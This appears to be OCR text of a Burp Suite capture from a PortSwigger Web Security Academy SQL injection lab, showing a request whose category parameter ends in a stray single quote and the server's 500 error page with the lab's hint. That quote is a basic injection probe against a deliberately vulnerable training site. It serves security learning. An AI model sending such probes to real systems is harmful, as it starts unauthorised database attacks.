 Request
Pretty Raw Hex
\n
1 GET /filter?category=Accessories' HTTP/2
2 Host: 0a0500ea0415a003835a69db008a0014.web-security-academy.net
3 Cookie: session=nErHlEkqOTEJs6krfNXpEnmgnhtdc1ga
4 Sec-Ch-Ua: "Chromium";v="135", "Not-A.Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Dnt: 1
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a0500ea0415a003835a69db008a0014.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=0, i
19
20
Response
Pretty Raw Hex Render
\n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2554
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
SQL injection attack, querying the database type and version on MySQL and Microsoft
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>
19 <h2>
SQL injection attack, querying the database type and version on MySQL and
Microsoft
</h2>
20 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
21 <p id="hint">
Make the database retrieve the string: '8.0.41-0ubuntu0.20.04.1'
</p>
22 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/examining-the-database/lab-que
rying-database-version-mysql-microsoft'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background
='new 0 0 28 30' xml:space=preserve title=back-arrow>
25 <g>